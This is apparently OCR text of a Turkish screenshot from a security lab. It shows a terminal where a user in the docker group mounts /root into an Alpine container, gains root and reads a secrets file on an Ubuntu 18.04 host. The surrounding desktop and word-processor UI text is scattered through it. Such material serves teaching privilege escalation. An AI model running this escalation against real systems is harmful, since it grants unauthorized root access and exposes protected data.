 Etkinlikler
Sanal Makine Yöneticisi
Cts 13:23
Adsız 2 - LibreOffice Writer
Dosya Düzenle Görünüm Ekle
Kali on QEMU/KVM
Dosya Sanal Makine Görünüm Send Key
Metin Gövdesi
ignite@betul: ~
ignite@betul: ~
ignite@betul: ~
17 · 18
File Actions Edit View Help
ignite@192.168.122.1's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 5.4.0-38-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* "If you've been waiting for the perfect Kubernetes dev solution for
macOS, the wait is over. Learn how to install Microk8s on macOS."
https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/
28 paket güncelleştirilebilir durumda.
0 güncelleştirme, güvenlik güncelleştirmesidir.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Sat Jun 27 12:56:16 2020 from 192.168.122.101
ignite@betul:~$ docker run -v /root:/mnt -it alpine
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(dis
k),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/ # cd /mnt
/mnt # ls
secrets.txt snap
/mnt # cat secrets.txt
çok gizli şeyler
/mnt #
Bul
Tümünü Bul
Büyük - Küçük Harf Duyarlı
Sayfa
Sayfa 15 / 15
3.178 kelime, 25.544 karakter
Varsayılan Biçem
Türkçe
%100